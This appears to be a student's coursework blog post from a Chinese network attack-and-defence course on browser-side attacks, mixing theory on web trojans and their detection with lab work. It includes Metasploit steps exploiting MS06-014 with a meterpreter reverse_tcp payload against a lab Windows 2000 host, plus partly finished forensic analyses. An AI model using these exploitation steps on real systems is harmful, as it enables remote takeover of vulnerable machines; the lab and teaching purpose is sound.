20199130 2019-2020-2《网络攻防实践》第十二次作业

20199130 2019-2020-2《网络攻防实践》第十二次作业

| 本次作业属于那个课程 | 《网络攻防实践》 |

|---|---|

| 这个作业要求在哪里 | [《Web浏览器安全攻防》] |

| 作业正文 | 下述正文 |

1. Web浏览器端的渗透攻击威胁——网页木马

1.1 网页木马基础介绍

网页木马是国内互联网上最流行的网络攻击技术形态之一,通过利用Web浏览端的各种软件安全漏洞进行渗透攻击从而向终端计算机上植入恶意程序。以下为近些年国内月网页木马相关案例及攻击漏洞:

1.2 网页木马存在的技术基础——Web浏览端安全漏洞

使得网页木马安全威胁持续存在的根源是Web浏览端软件中存在的安全漏洞,这些漏洞为网页木马进入并感染受害主机提供了必要的技术基础条件。有如下特性:

(1)网页木马所攻击的安全漏洞的存在位置非常多样化,包括Web浏览器自身(MS10-002极光和MS10-018极风)、浏览器插件(Office)、关联某些Web文件的应用程序(Adobe Flash Player)等,由于这类软件代码都涉及到Web浏览过程,因此一旦存在可导致远程代码执行的漏洞就很可能被网页木马所利用

(2)网页木马也在不断发掘和利用其他流行软件中的安全漏洞

(3)一些影响范围广的安全漏洞(如MS06-014)会被网页木马持续利用,以攻击那些未进行系统升级、操作系统版本升级的主机

1.3 网页木马的本质核心——浏览器渗透攻击

另一类更为常见的网页木马渗透攻击代码利用了被称为堆内存操纵的技术来实施的,如ANI光标漏洞网马。

(1)网页挂马机制,主要有以下四类策略:

- 内嵌HTML标签

如iframe、frame等,将网页木马链接嵌入到网站首页或其他页面中,还经常利用层次嵌套的内嵌标签,引入一些中间的跳转站点并进行混淆。其功能是在页面中创建一个内嵌的框架,用于包含和显示其他文档页面。 - 恶意Script脚本

用script脚本标签通过外部引用脚本的方式来包含网页木马,跳转脚本通常使用document.write动态生成包含网页木马链接的iframe内嵌标签。 - 内嵌对象链接

利用图片、Flash等内嵌对象中的特定方法来完成指定页面的加载,如Flash中的LoadMovie()等。这种结束能够产生一些包含网页木马链接的图片和Flash文件,通过向一些允许用户上传图片和Flash文件的网站进行上传。 - ARP欺骗挂马

适合大量访问用户的网站攻击。攻击者可利用ARP欺骗方法进行中间人攻击,劫持所有目标网站出入的网络流量,并在目标网站的HRML反馈保重注入任意的恶意脚本,使其成为将网络访问流量链接至网页木马的挂马站点。

(2)混淆机制

混淆工具:tools88.com上包含了Monyer个人Js加解密、老外js加解密、代码编码与反编码、MD5加密网页、JS代码混淆、Unicode加解密等等。

2. 网页木马的检测与分析技术

- 基于特征码匹配的传统检测方法

软件公司沿用恶意脚本代码静态分析过程来提取其中具有样本特异性的特征码,使用传统的基于特征码检测方法尝试从互联网用户上网浏览过程中检测出网页木马。 - 基于统计与机器学习的静态分析方法

实质上是针对网页木马所采用的代码混淆或隐藏内嵌链接的特征进行检测 - 基于动态行为结果判定的监测分析方法

利用网页木马在攻击过程中向互联网用户主机植入并激活恶意程序的行为特性,通过构建典型的Web访问浏览器及应用软件、存有安全漏洞的高交互式客户端蜜罐环境,在蜜罐中发个文待检测的网页,根据访问过程中是否触发了新启动进程、文件系统修改等非预期系统状态变化,以判定当前访问页面中是否被挂接了网页木马。 - 基于模拟浏览器环境的动态分析检测方法

以脚本执行引擎为核心,通过模拟实现DOM模型、页面解析与渲染、ActiveX等第三方控件构建一个虚拟的低交互式客户端蜜罐环境

3. 防范措施

(1)针对网络钓鱼过程中的电子邮件和即时通信信息欺诈,应该提高警惕,不要轻易打开邮件中的链接

(2)充分利用浏览器软件、网络安全厂商软件提供的反钓鱼网站功能特性,如浏览器中对HTTPS安全登录链接的提示

(3)在登陆网上银行、证券基金等关键网站进行在线金融操作时,不要点击邮件中的链接来访问这些网站,最好以直接访问域名方式访问

(4)通过学习提升自己抵抗社会工程学攻击的能力

4. 课外实践

- 实践一、 web浏览器渗透攻击实验

攻击机kali【IP地址:192.168.200.3】,靶机Win2kServer【IP地址:192.168.200.124】



(1)使用Metasploit的MS06-014渗透攻击模块(ie_createobject)

(2)选择payload为任意远程连接,设置参数,得到恶意url地址



(3)靶机访问该恶意地址,在攻击机中查看攻击状态,并通过渗透建立的SESSION在靶机上执行命令 - 在kali中输入命令msfconsole进入exploitable

![]()

- 搜索MS06-014并发现了一个可使用的模块



![]()

![]()



- 设置攻击机地址set LHOST 192.168.200.3

- 设置负载payloadset payload windows/meterpreter/reverse_tcp

- 输入exploit进行攻击

![]()

- 由上图可以得到有木马的网址http://192.168.200.3:8080/pgsh8rWUcQv,在靶机Win2kServer中访问该网址

![]()

- 再回到攻击机中发现已经建立会话,攻击完成。

![]()



- 输入sessions查看目前的连接,使用命令sessions -i 1返回到meterpreter

![]()



- 输入getuid查看当前权限仍然为administrator

- 输入命令ifconfig查看当前靶机IP

![]()

实践二、 取证分析实践——剖析一个实际的网页木马攻击场景

题目:一个研究组发现了一个域名为 18dd.net 的挂马网站。在链接分析的过程中, 发现有大量恶意网页最终都重定向到了这个网站上。

(1)试述你是如何一步步地从所给的网页中获取最后的真实代码的?

(2)网页和 JavaScript 代码中都使用了什么样的加密方法?你是如何解密的?

(3)从解密后的结果来看,攻击者利用了那些系统漏洞?

(4)解密后发现了多少个可执行文件?其作用是什么?

(5)这些可执行文件中有下载器么?如果有,它们下载了哪些程序?这些程序又是什么作用的?



- 在文档中打开7f60672dcd6b5e90b6772545ee219bd3文件,可以看到Base64编码, xxtea加密,加密秘钥\x73\x63\x72\x69\x70\x74,使用16进制转换为script

![]()

- 通过网址http://cycy.sourceforge.net/xxtea/进行解密,将其转16进制,之后再转为文本

![]()

![]()

- 用IDA分析original文件夹里这些木马了。打开pps.exe,从strings项里看到一些信息

![]()

不太明白,稀里糊涂的

实践三、 Web浏览器渗透攻击对抗实验

(1)攻击方使用Metasploit构造出至少两个不同Web浏览端软件安全漏洞的渗透攻击代码,并进行混淆处理之后组装成一个URL,通过具有欺骗性的电子邮件发送给防守方。

(2)防守方对电子邮件中的挂马链接进行提取、解混淆分析、尝试恢复出渗透代码的原始形态,并分析这些渗透代码都是攻击哪些Web浏览端软件的哪些安全漏洞。

-



因为实践一就是对MS06-014漏洞进行攻击,所以我们在Win2kServer靶机中访问带木马的网址后,在文件中将其保存(或者用记事本编辑然后保存到本机)

-

之后根据解建国同学提供的网站js反混淆工具 https://www.bm8.com.cn/jsConfusion/ 将其格式化从而得到下面的代码

< html>

< head>

< title>

< /title>

<body onload=' LuTFDJntxdB() '> YbGU </body> </html>

代码好像显示不全,不知道为什么,放一张图片吧

实践四、 Web浏览器遭遇攻击、取证分析

任务:通过分析给的网络记录文件,回答下列问题:

(1)列出在捕获文件中的应用层协议类型,是针对哪个或哪些协议的?

(2)列出IP地址、主机名、域名,猜测攻击场景的环境配置。

(3)列出所有网页页面,其中哪些页面包含了可疑的、恶意的js脚本,谁在连接这些页面,目的是什么?

(4)请给出攻击者执行攻击动作的概要描述。

(5)攻击者引入了哪些技巧带来了困难。

(6)攻击者的目标是哪个操作系统?哪个软件?哪个漏洞?如何组织?

(7)shellcode执行了哪些操作?比较他们之间MD5的差异?

(8)在攻击场景中有二进制可执行代码参与吗?目的是什么?





- 将suspicious-time.pcap文件下载到chaosreader中,通过命令进入文件目录,执行命令./chaosreader suspicious-time.pcap

![]()

![]()

![]()



-用wireshark打开suspicious-time.pcap,用过按协议排序列出netbios主机名和工作组

![]()



- 打开session_0006.part_01.html,大概是一个诱导输入用户名和口令的钓鱼页面

![]()



- 打开session_0007.part_02.html则是一个伪造的404页面

![]()



- shellcode执行了哪些操作?比较他们之间MD5的差异?

![]()

![]()

5. 遇到问题及解决

(1)不会分析

6. 心得体会

好难!好多不会做,绝望。

参考资料

《网络攻防技术与实践》

浙公网安备 33010602011771号

浙公网安备 33010602011771号